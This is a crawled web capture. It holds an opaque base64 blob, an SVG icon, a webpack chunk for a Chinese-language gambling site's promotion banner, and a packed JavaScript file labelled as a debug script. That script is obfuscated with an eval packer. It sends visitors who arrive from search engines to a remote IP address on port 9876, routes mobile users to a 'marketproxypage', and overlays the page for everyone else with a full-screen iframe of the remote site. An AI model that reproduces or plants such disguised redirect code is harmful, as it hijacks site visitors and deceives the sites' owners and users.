yo5V0jxTizCek2xppYLKVvEWnjuldCezXONkKyoQld77g3hCES7xq1LmcpO4kaRwOYeobo/[base64]/p68MRA0CYaVDIm9hzeCJENWZ/RboxjLDBY4okT4y7sD83qC0t+5+X2iQcvSM0G20XkekstnWmAocPT3dXP/xNCXaPTZWEHLmgvw6BPkqjJpDofqA4q7x//34LnFLgF+oVM1Sn8jlFZv87abMSecUfefehnS59XE3n8MedTfIEy6Qz7zS2lVxjpSGImWCs/foPeTS0AuiKTS2hPtHRjIGugZrrUYHcxU/vEuFMw26UjCO1W2Pn9/TuPGJfofPW/MMix9/7N/NwoILwRA/Wfwzpfxa6d+BQyBn1PT5/YTDFSbNPOoBOLV8eWiOUM61Tx0lmv5Oqym2DAjUbjkeM+0k25RDN3ciTuR7Fn1/gsVQ5dwCMRTw5EfTkg9reTf0jmMu56gpniprCN/[base64]/Wi42CNBN6/p8i7gtT2th0pzpjONDEowtYigOslCfi1SXYbhEDxjShvKWIKWdnje/xATU8zH8soQkheCyUmjazPVchFDoIj+nG/QU9y+ZvUk8WurT4nqHgAWynPD2No3uRsevUBcXrV/FpgnpLtr0B3Lbjw04VGxX+U0z0g+Xalk4SMtdW/JRVu1qxPvVc3UJUvqIYbOnNYPmYPeT5a4/F9hBOGNe2Gj1yfhE7v6ee7EdoA4RgIjnLsO7rtKW+/MDgj0DmVsG5kwrL+V15BL7o+9VlTxl8Br6dc+JeQv7NXm8LGR0GeJh/fCkFuXV1GLgIqtGVz0aBiFWH126QDULM5GEKp2vqwntsT1xDFJIYmg03tmhXBe5K4O1Bn1WZaV9Z1DzIXzFriIBmTXM7cR5OrXlKPxvUg3p+UociWJBuiTonTa6OeNE0yMsxuRL0rnVI5e3EOHGQjDjUID6LLwhc2Y92VWxD+BIM+Ady52Xqw+XBdEmX0HiJZj/zC0xaGvxAriTjGiB2gD/jklaQ9Om7ixxAHOTjdOH9tcQHFOk98j7neuoDPMy+jCYgZ+TlEAN72d4PLTLHY18ilFag7pnOLOkQFcdjd6GKPrsm2ZgXED0QxqPNJCGHXIRYtXTDnXKfpTsaxUUCHDlLFXuMntT2w/tt7q1quboAiHsKv7ApPCVDaZiV8LnHSmn8K5tyLohQbJ2NRldkX6n3vtYbP1ssk8xkxpEaLXEYUfxseiGo3aoFBx4HCXHY/RucO+85/3YvVWpjP21TJe6C64ObQ3DaxGRE+aC3mwWcjecr0i293SDwLp7ntFgoZ5bDJK5cKCCkutEIMGpuyGDSf+TVlOInnLl93SNFixfByG22/N+IGnCVZuKpOQ66e0n3+11J69u0hBfdT7yMUhv7PjJVasNRyi9UlCHszsAQkcDXptIv9bBx1unpAizi0IusytAGuCQe9ZLwu3n4QnyUhVk08d2C4NPmKT+K85Wc4Pv2GPJcGvJ1t0VVBy5dhJKKJ2tubO05vBWDcAuznHH2Xx4dAGSFJLqcg+M3/6v+xDOE54wa92mdvfawFUzuk6sqN21gd1GVxfgfC8lFgUbKazfP/+8wVLM0YTOVfVNdKPFXJgJMVmqn7Wmr/xkmP6nAdjDbdwH0hyJE+ziht7vEEknE4laG34v2XB7iv1LHQS/BisMNja+jDSjfSmjF0DE3RRBdPT5j71VxkldfQ+KtqDA1rfiWo6BNpNsYBmU4V6lUSJpEihtqT4h8bqVzduIXbWGchjZ/oLOHQoG+F+omWWY2UJ3bvoVn0UVKdLpSO9hvsmmJTkiGF7v8rwm3C4uxs0zN3QCjdgNoUROFqN3t2wpntXtj0Xl8XfE/DRhyUmUhv/iVJI8VIWaBeDT1HhWgC7t6xAgMqSzPSJmQPwMrjLme96xTqHNgtdrnNcFzrgA0Db25TUStpJjkjd/Oad2N/h7vsakw8xzPCOL/[base64]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[base64]/wU73CUwcXhaQ6w96uWKm7AFqJTNHPaOlrLwzbuPLKhwJUorHeX2Toyg1OvuDUDmFdIHoRiXd+0AfS0OEoddQVhHG0nPYoiqCVAmna8/pBVFO1zpTVGkFG6K3RInS1q7+7rDnCVhrF6ThEyYKOWu3qk7h0Wor5G7eukj3wMQLkOZ//lBi5qAj9yKME50tDmKuLH/T3698y0Tt69qOYnlpSbvCUctabTPYuupyFBgcV9AFuGOJKtsxIxzcwwaGmg2KO1N3siZUeIu72n2TgAaXOx8zenA2zw7KGYYKHC4XPRQxd/w4DIABLjB6NBpA92L2UTC1sWxj2B4UNDaSV3ckUyPrn1jfv3Jo00MON4DjhCOpWjWFDrsxXchBsR5a8tZpSZ+x2gq9xcGYR4SmoDAqiWrxWN60qvUIMGaOZozO3ullSYLFvYpKga+1EdBJ4dOwghMfML1qQpuKoVu8zSSZgtkPfIhNFcgujgRY+6/m0kvsfVpI8J15VBgwJNxLm+/UXz7YHXDbOrLaYEVX7H0TbQePVXG6PZd+bWX/GoW+VV2bW+uqcYTt/kQaVVec17wxhYZDLcjO3mWQOOGUDVvhCPEoiHGQs9OZ45qaggFu7EpoXH/EWjBaJbWruqZjnTCIrT3QwFMPPVhbmVXq7DY9ZvKo2EPH2aJjo1quXVlNYtxui+7TLYPV4s/CNEHq2j9fqTmuBI2U+jw4ncrcls7Ge0Mox8xWuKdJYdArIs58c1T05CAr8pZUyZIhAF577FNQEP0/V0o7DRUNgmY7WoSXDqzuV4CkauROS0hsNQIED/RzrtI/52KVy2O8m8NWJshPp7R0L68a5hePICAvxNz9FxYO8f8Gr5VvjZ81nLT1NxRh60pPUCdaTX9cpe9zB1/JHFha+1rRWlzHXnNAlRj6yCHS5WWBru0/p5EEEWYqZYbEJ5rO0o1FnYL/k9loor/0aV7pERnumiVCQNmShuSeoHtahr8DpLRYv8CdjrjevsrEvRjcfo055suiCMAquejI7n1RhFauJrrNbrVbJRW6hAAIIvemRn9QMiehxqht92eVKJYhfbzZaNaez9WiNnqoq0ZakbdRhpP+Gg+RswC3d/rgUK/siZ76rE8Q8fDvlAHy/sn/UbwNT+g2mGj88yP7uOTiwCyMCp7TpGUl2wjoghVcNEtvFYPKZ6H41xCqpBp4fDHMO/0dBfYNtQtQEkmjQxUA0fKfr4OkLUEfzrLnzofwZd8D8VP/ERWN6+uiLkjHgYG+Abm38U9tvIo9uGhseLxWb6dpAiKmYrDCmA1/HoCLc7mh9CIwygPP6WmZq59S3ikIYUDeNS+O2Y2gIJ02ohDgE+ukqEq8ErAguteeJ68AylySCjqgj5YuGmcaMkiXBxVsnAKrb8/[base64]/khJOKxOiKafaZqY0ahFWggAX0Z83ioTCELfaR5h1/xy74o0a8E412A0ZyR5hcL3hGG/6nw+nMtrl35vTnNTuCcjpC7jxr8l8MrT1Ux6CuPhHBKYtJMc/+F3+LZdJtmN0Iyb/C9Ed5/FLqefMNJU20XqOQQjo0z3sVmAufd6WK88yZ2EPmACWtVi66m73VWRVPltoNytyRd0J5tikOLtD5v7KY+LdBu2w0M5+WYx/ABdLdsNAGNTvRMTmspRH5f9Gt8vWls8MhryVFzkR1A0mcszdbLpVhUsM77i1Kt7DMKKUUplQRPiqLaAwPB1KPo55JDssbM5WlPCz285IEun7KGNZ75gqwwHgiC7Inf0J3YxqdpvM9xQE1nyBGEOH7Ga/xwinK1aseHJc3T83kI2/GB/8QzzRUSyKLZTvZ39yiY5+tt1Xz1SgcAA67/v57HE2KamPvADlYJkobNAq/JZmJyt0bZOBhcRhB79DIZKLIvLTtnZ6VVZzBx1sgc47MIQ5dQnmV/9I8QfZhKHl8r4XBNtWoUQ0yqsI8ioSq4rvAhaQAYEj75OYO+KMl6MuwsKn3frXct4KR0NeC1tPQnv1q69pyzvAqm3q2cO3k3McoTpxoTP7p/2KG+BG2/Hc2m5d6q3eQOro+mupprwzU/gcYanY1Sm5DPfe9Ecd/6g4ZIDsvLY8maRkWob5mchp2nH1tAnIXn/w/dNEZa8kKcWp29Mb8fKTNev5rj93yDabfkAu9vKA9e8wF3UcoyCI8U0v1U2VbbodZzZSeMGiXtS+kBto3KiNj5Urqw4uUWxnIdTNc3mxSgeH9MhAJgLCZe1hsaQ/Lf3usKxZM3b1+BKP4Vank12R711uNVpt0JeOME81ZmP44/CmzsDnCQ+i3feSY6yL1tRBbsVazgqvtz3la0lNtYhGpPM/7K9DMtjig9uVBqjgV/JT67fhplwYOxUcdCfQDRSYaB7yR5nN79sPQleNjZYw3KAFEZG7+4KsrXaqcdQBlRtBzlbgxV3FkT5oJgllLWPMka/HMshLMqGSCarYC6BdPTH8Cu1msD0ZzeL42Xmrzh2HFBYKCjqtFBKgFBW0V0fupHrBDbH2x/5UraoUvOPkvifG+RT68WCgThwCe5dsxgcJzASA+xMaxsdl68Wa1ogmBTnzCgByQ6Zviq5N8ffeUG6p6s1GHzL2f6p57GCZpBEvrG9IX/n+dVNkCyjDYnJfgBrLSGnB5Yej9Ip+3aHWd2y5oL1KbUHvklJ9mogpVYjhvQga1AalTnBI4HeoMuAvggnQ0t99f3h/+3fNXmHXPh5EdgmIOj4iwCumUmYdO2qvzdd7PDtLVL8MVbUWVtHvl2TrlAORlITvw0ptFxAXXj+wXTud3xu+mQwpN1sgSQCh/gvxPLs+TzON3IOxCY0BayVRFOhQ0uejRDQVZph2FSkswJQmdWvptlqzL0wA6u46unYXoG6F4rYwL3usrwVvz7iOcOkIhEd9PRAUG8VUfR/k3zpBNnedyWjDAIp5qEpYHNCTxcOgAyRC4yIURX4wcvCYZyxxfJ+H4Jrc+vPMZZZpGVbfDUhCQF/NC3FOTxAvZvBlKv3URoDyhTwRaNr003kRnH/K66wLN7uzmYqgJS200jYmttdkKCz5MCzFZVnRmvVPXfl0ALRAyXR1YXPbuN+JwqP9pLVNQFRkowUjqt4QdMa3tzN8Ox8Fm+TaVK1tFJh4E5auOmgtZvipvXrOosmwjSt8y7gW4JJeeElinNR9P10CoBk7v9CGRGOj5O/fz1Yw2XRfnxabnoH18vrR2jBtxfitjacLTPxiqfzVCdytk4OVH7/FuZ9A9mXxvq9lgr2cu7d/dIkgVBBZY/p7bBV8WsiMwK+fsdtoUMNT6ZUodmzoHZ3Pqq/DqfhXhEA1UAb2ZxOkmZUz4nx9aAwA5BCne19sivjP1zuVMEUrtnNcTPbHPsCmrjVqZlGUhWqCNs0CWxla/ZOU7YAWB8SJqv4=

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PT.c0bd5fdb.svg
body_size: 4672
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 25.6613C4.04 25.4489 4.0889 25.2365 4.12445 25.0193C4.32447 23.7588 4.80451 22.6164 5.43567 21.5447C6.29351 20.0954 7.36915 18.8491 8.56036 17.702C9.92047 16.3896 11.4228 15.2849 12.9963 14.284C13.0763 14.2321 13.1518 14.1849 13.2274 14.133C13.2496 14.1188 13.2674 14.0999 13.3074 14.0669C13.3074 13.9866 13.3074 13.8922 13.3074 13.7978C13.3074 12.7592 13.3074 11.7206 13.3074 10.682C13.3074 10.2477 13.4096 9.84644 13.6985 9.5207C14.2141 8.93531 15.0231 8.83145 15.7254 9.27049C16.1654 9.54902 16.6054 9.83227 17.0455 10.1108C17.65 10.4932 18.2545 10.8709 18.8545 11.2627C18.9967 11.3571 19.1167 11.3666 19.2723 11.3146C20.6635 10.8237 22.0814 10.4413 23.5304 10.1816C24.3705 10.0305 25.215 9.90781 26.0684 9.87948C26.6951 9.8606 27.3263 9.83227 27.953 9.84644C29.242 9.87476 30.5132 10.0494 31.74 10.4743C32.7889 10.8378 33.7623 11.3524 34.5624 12.1833C35.3536 13.0047 35.8158 14.0008 35.9581 15.1716C36.1048 16.3707 35.8514 17.4942 35.4336 18.5942C34.8958 20.0057 34.0868 21.2332 33.1401 22.3662C31.86 23.9052 30.3932 25.2129 28.7975 26.3647C25.7839 28.5411 22.4992 30.0895 18.9834 31.0903C17.4366 31.5294 15.8676 31.8362 14.2675 31.9448C13.4985 31.9967 12.7296 32.0109 11.9606 31.992C10.4805 31.9495 9.03151 31.6993 7.64473 31.1045C6.74244 30.7174 5.92904 30.1886 5.27121 29.4191C4.61783 28.6544 4.22224 27.7621 4.09334 26.7377C4.07556 26.5961 4.03111 26.4733 4 26.3459C4 26.1193 4 25.8879 4 25.6613ZM13.303 20.1757C13.2585 20.1757 13.2496 20.1757 13.2452 20.1757C13.2185 20.1993 13.1918 20.2182 13.1696 20.2465C12.4407 21.1104 11.8362 22.064 11.405 23.131C11.1028 23.8816 10.8805 24.6558 10.9117 25.4819C10.9605 26.6999 11.4717 27.6111 12.5162 28.1587C13.2363 28.5363 14.0008 28.6968 14.7964 28.7157C15.752 28.7393 16.6943 28.6024 17.6277 28.3758C19.1434 28.0029 20.588 27.4222 21.9703 26.6622C24.2016 25.4395 26.184 23.8768 27.8108 21.8327C28.4597 21.016 29.0375 20.1521 29.4553 19.1749C29.8065 18.3582 30.0687 17.5226 30.0376 16.6114C30.0021 15.5776 29.6154 14.742 28.802 14.1519C28.2775 13.7695 27.6952 13.5476 27.0729 13.4721C25.7706 13.3068 24.4772 13.4012 23.2104 13.7836C23.0682 13.8261 22.9348 13.8781 22.7393 13.9489C22.8637 14.0291 22.9393 14.0763 23.0148 14.1188C24.0016 14.6948 24.9883 15.2754 25.9706 15.8514C26.5351 16.1818 27.1085 16.5029 27.6685 16.8475C28.153 17.1449 28.4064 17.6028 28.3886 18.1976C28.3708 18.7122 28.1219 19.0946 27.7219 19.3684C27.4552 19.5478 27.1796 19.7083 26.9085 19.8736C23.2415 22.1348 19.579 24.3961 15.9121 26.6574C15.712 26.7802 15.5031 26.8935 15.2942 26.9926C14.6808 27.2853 13.6185 26.9454 13.4096 26.0154C13.3474 25.7463 13.3118 25.4583 13.3118 25.1798C13.303 23.6125 13.3074 22.0499 13.303 20.4825C13.303 20.3881 13.303 20.289 13.303 20.1804V20.1757ZM15.0275 17.9427C15.0275 17.9427 15.032 17.9427 15.0364 17.9427C15.0498 19.5337 15.0631 21.1246 15.0809 22.7202C15.0809 22.9563 15.112 23.1923 15.1387 23.4284C15.1475 23.5039 15.1698 23.5889 15.2098 23.6502C15.512 24.1365 16.1654 24.297 16.641 24.009C19.3345 22.352 22.0281 20.695 24.7216 19.038C24.815 18.9813 24.9083 18.9199 24.9883 18.8491C25.5217 18.377 25.4995 17.617 24.9394 17.1827C24.8239 17.093 24.7039 17.0222 24.5838 16.9466C22.4326 15.5776 20.2813 14.2085 18.13 12.8395C17.6633 12.5421 17.1922 12.2399 16.721 11.9472C16.5032 11.8103 16.2765 11.7159 16.0143 11.7537C15.4365 11.8386 15.032 12.3579 15.032 13.0141C15.032 14.657 15.032 16.3046 15.032 17.9474L15.0275 17.9427ZM8.06699 25.0193C8.02698 25.0429 8.00921 25.0476 8.00032 25.0571C7.98698 25.0901 7.97809 25.1232 7.96476 25.1562C7.75141 25.8691 7.68474 26.6008 7.78252 27.342C7.8892 28.1162 8.16033 28.8102 8.66259 29.4003C9.17819 30.0045 9.81824 30.3964 10.5383 30.6324C11.5828 30.9723 12.6496 31.1187 13.7474 31.0101C14.5742 30.9251 15.392 30.8071 16.1965 30.6088C18.4145 30.0612 20.4857 29.1312 22.4681 27.951C22.6326 27.8518 22.7837 27.7385 22.9437 27.6299C22.9348 27.6111 22.9304 27.5969 22.9215 27.578C22.7615 27.6347 22.6015 27.6866 22.4415 27.748C20.4591 28.5647 18.4234 29.1642 16.2987 29.3719C14.9831 29.5041 13.6719 29.4947 12.3695 29.2303C11.5339 29.0604 10.7339 28.7865 10.0094 28.305C9.32931 27.8565 8.76038 27.2948 8.42257 26.5064C8.22256 26.039 8.11588 25.5433 8.06254 25.0146L8.06699 25.0193ZM32.4511 15.3935C32.4511 15.3935 32.4911 15.384 32.5089 15.3793C32.5178 15.3226 32.5267 15.266 32.5311 15.2046C32.5623 14.0055 32.1711 12.9811 31.3488 12.1597C30.8466 11.6545 30.2287 11.3524 29.5709 11.1447C28.3619 10.7576 27.1174 10.7387 25.8817 10.8897C24.3394 11.0786 22.8459 11.4987 21.3969 12.0983C21.1836 12.188 20.9791 12.2871 20.7302 12.3957C20.8724 12.5043 20.9791 12.5798 21.0813 12.6648C21.3703 12.8961 21.6681 12.9622 22.0325 12.8631C23.0682 12.5845 24.1305 12.4476 25.1928 12.3674C26.064 12.3013 26.9307 12.3485 27.793 12.476C28.5486 12.5893 29.2909 12.7639 29.9976 13.0802C30.9177 13.4957 31.7 14.0905 32.2289 15.0158C32.3 15.1432 32.3756 15.266 32.4511 15.3887V15.3935Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hbczshmu.com/javascript-debug-fo-js.js
body_size: 1165
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 n=/\\.(1e|12|11|13|15|14|10|W|V|v|X|Z|Y|17|1f|v|1g|1i|1h|1d|19|18|1a)(\\.[a-1c-9\\-]+){1,2}\\//1b;3 w=6[\'G\'];3 k=[\'f://b.h.16.j:e/d\',\'f://b.h.16.j:e/d\'];3 u=E.J(E.H()*k.F);C(n.I(w)){x.q.r=k[u]}6.t(\'<S U="T" P="7=L-7,O-A=1, N-A=1, Q-M=K"><c>R,1Y{7:4%;m:4%;1H:0;1L:0}</c>\');C((1M.1N.1P(/(1O|1K|1G|1F|1J|1I|1V|1W|1X|1U|1Q|1T|1S|1R|1E|1p|1o|1s|1r 1k)/i))){x.q.r="f://b.h.16.j:e/1j/1l"}1n{3 5=6.l(\'5\');5.1m=\'f://b.h.16.j:e/d\';5.B=\'1t\';5.c.y="7:4%;m:4%;D:p;o:p;1A:1z;1B:#1D";3 g=6.l("8");3 8=6.l("8");g.c.y="-1C-1v-B:1u;7:4%;m:4%;z-d:1w;1y:1x;o:0;D:0;";g.s(5);8.s(g);6.t(8.1q)}',62,123,'|||var|100|iframe|document|width|div|||34|style|index|9876|https|div1|92||142|_0|createElement|height|_1|top|1px|location|href|appendChild|write|_3|biso|_2|window|cssText||scale|scrolling|if|left|Math|length|referrer|random|test|floor|no|device|scalable|maximum|initial|content|user|html|meta|viewport|name|so|sm|gougou|ivc|ifeng|bing|baidu|soso|google|yahoo|youdao||sooule|ecosia|toutiao|aol|ig|z0|duckduckgo|sogou|niuhu|360|quark|yandex|marketproxypage|Phone|888|src|else|WebOS|BrowserNG|innerHTML|Windows|Symbian|auto|touch|overflow|9999999999|fixed|position|none|border|background|webkit|fff|wOSBrowser|iPhone|pod|margin|ios|iPod|pad|padding|navigator|userAgent|phone|match|IEMobile|Fennec|JUC|MQQBrowser|BlackBerry|iPad|Android|Mobile|body'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/chunk-05550dec.9174978e.js
body_size: 1675
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-05550dec"],{"3dca":function(t,e,a){},"5a68":function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/memberDay.f7a43d94.jpg"},6477:function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/rebate.ab8fe46f.jpg"},7290:function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/Tag@3x.47b76ec7.png"},"9de9":function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/bacarratTournament.a5e45511.jpg"},b9a5:function(t,e,a){"use strict";a.r(e);a("14d9");var i=function(){var t,e,i=this,s=i._self._c;return s("div",{staticClass:"smallBaner_2"},[s("el-carousel",{ref:"carouselRef",staticClass:"carousel",attrs:{trigger:"click",autoplay:!0,height:"456px",arrow:"always",interval:1e4,"initial-index":i.initialIndex}},[i.isShowBaccarat?s("el-carousel-item",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_bacarratTournament":a("9de9")},expression:"{ '--bg_bacarratTournament': require('@/views/home/modules/RightBanner/img/bacarratTournament.jpg') }"}],staticClass:"bacarratTournament",nativeOn:{click:function(t){return i.$router.push("/worldChampion")}}}):i._e(),s("el-carousel-item",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_rebate":a("6477")},expression:"{ '--bg_rebate': require('@/views/home/modules/RightBanner/img/rebate.jpg') }"}],staticClass:"rebate",nativeOn:{click:function(t){return i.$router.push("/hitegg")}}},[i.rebate.ongoing?[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("活动进行中")]),s("i")]),s("ImageCdn",{staticClass:"tag",attrs:{src:a("7290"),alt:"",srcset:""}})]:[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("倒计时")]),s("i")])],s("div",{staticClass:"countdown"},[s("span",{staticClass:"outline"},[i._v(i._s(i.rebate.timeDay))]),s("span",{staticClass:"unit"},[i._v("天")]),s("span",{staticClass:"outline"},[i._v(i._s(i.rebate.timeHour))]),s("span",{staticClass:"unit"},[i._v("时")]),s("span",{staticClass:"outline"},[i._v(i._s(i.rebate.timeMin))]),s("span",{staticClass:"unit"},[i._v("分")])]),s("div",{staticClass:"amount"},[i._v(" 总派发 "),s("span",[i._v(i._s((null===(t=i.promotionObj.rebate)||void 0===t?void 0:t.totalPrize)||"0")+" CN")])])],2),s("el-carousel-item",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_memberDay":a("5a68")},expression:"{ '--bg_memberDay': require('@/views/home/modules/RightBanner/img/memberDay.jpg') }"}],staticClass:"memberDay",nativeOn:{click:function(t){return i.$router.push("/memberDay")}}},[i.memberDay.ongoing?[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("活动进行中")]),s("i")]),s("ImageCdn",{staticClass:"tag",attrs:{src:a("7290"),alt:"",srcset:""}})]:[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("倒计时")]),s("i")])],s("div",{staticClass:"countdown"},[s("span",{staticClass:"outline"},[i._v(i._s(i.memberDay.timeDay))]),s("span",{staticClass:"unit"},[i._v("天")]),s("span",{staticClass:"outline"},[i._v(i._s(i.memberDay.timeHour))]),s("span",{staticClass:"unit"},[i._v("时")]),s("span",{staticClass:"outline"},[i._v(i._s(i.memberDay.timeMin))]),s("span",{staticClass:"unit"},[i._v("分")])]),s("div",{staticClass:"amount"},[i._v(" 总派发 "),s("span",[i._v(i._s((null===(e=i.promotionObj.memberDay)||void 0===e?void 0:e.totalPrize)||"0")+" CN")])])],2)],1)],1)},s=[],n=a("c1df"),o=a.n(n),r=a("0653"),c=a("2f62"),l={name:"RightBanner",components:{ImageCdn:r["a"]},props:{},data(){return{promotionObj:{},initialIndex:0}},computed:{...Object(c["c"])(["initData"]),isShowBaccarat(){return o()().isBefore("2025-05-01 00:00:00")},minutesLeft(){const t=o()(),e=o()().endOf("day"),a=e.diff(t,"second");return a},rebate(){const t=this.initData.sysTime||o()().valueOf(),e=o()(t).year(),a=o()(t).month(),i=o()(t).date(),s=5===i||15===i;if(s)return{countDown:0,ongoing:!0,timeDay:"00",timeHour:"00",timeMin:"00"};let n;n=i<5?o()({year:e,month:a,day:5}):i<15?o()({year:e,month:a,day:15}):o()({year:e,month:a,day:5}).add(1,"month");const r=n.diff(t,"seconds"),c=String(Math.floor(r/86400)).padStart(2,"0"),l=String(Math.floor(r%86400/3600)).padStart(2,"0"),u=String(Math.floor(r%3600/60)).padStart(2,"0");return{countDown:r,ongoing:!1,timeDay:c,timeHour:l,timeMin:u}},memberDay(){var t;let e=0;var a;this.promotionObj.memberDay&&(e=(null===(a=this.promotionObj.memberDay)||void 0===a?void 0:a.countDown)>0?this.promotionObj.memberDay.countDown:this.minutesLeft);return{ongoing:0==(null===(t=this.promotionObj.memberDay)||void 0===t?void 0:t.countDown),timeDay:e>0?("0"+Math.floor(e/86400)).slice(-2):"-",timeHour:e>0?("0"+Math.floor(e%86400/3600)).slice(-2):"-",timeMin:e>0?("0"+Math.floor(e%3600/60)).slice(-2):"-"}},bonus(){var t;let e=0;var a;this.promotionObj.bonus&&(e=(null===(a=this.promotionObj.bonus)||void 0===a?void 0:a.countDown)>0?this.promotionObj.bonus.countDown:this.minutesLeft);return{ongoing:0==(null===(t=this.promotionObj.bonus)||void 0===t?void 0:t.countDown),timeDay:e>0?("0"+Math.floor(e/86400)).slice(-2):"-",timeHour:e>0?("0"+Math.floor(e%86400/3600)).slice(-2):"-",timeMin:e>0?("0"+Math.floor(e%3600/60)).slice(-2):"-"}}},created(){let t=(new Date).getDate();if(this.isShowBaccarat)switch(t){case 5:this.initialIndex=1;break;case 9:case 19:case 29:this.initialIndex=2;break;case 15:this.initialIndex=3;break;default:this.initialIndex=0}else this.initialIndex=t<=5||t>=30?0:t>=6&&t<=9||t>=16&&t<=29?1:2;this.$api.homePromotions().then(t=>{"0000"==t.head.errCode&&(this.promotionObj=t.body.hotPromo||{})})},mounted(){document.body.addEventListener("click",t=>{}),this.setCarouselArrow()},methods:{setCarouselArrow(){let t=this.$refs.carouselRef.$el,e=t.querySelector(".el-carousel__indicators"),a=t.querySelector(".el-carousel__arrow--left"),i=t.querySelector(".el-carousel__arrow--right");e.prepend(a),e.append(i)}}},u=l,m=(a("bb77"),a("2877")),d=Object(m["a"])(u,i,s,!1,null,"38362ba6",null);e["default"]=d.exports},bb77:function(t,e,a){"use strict";a("3dca")}}]);

--- FILE ---
content_type: image/svg+xml
